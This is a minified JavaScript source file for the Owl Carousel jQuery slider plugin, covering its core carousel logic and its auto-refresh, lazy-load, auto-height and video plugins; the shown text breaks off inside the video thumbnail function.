;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
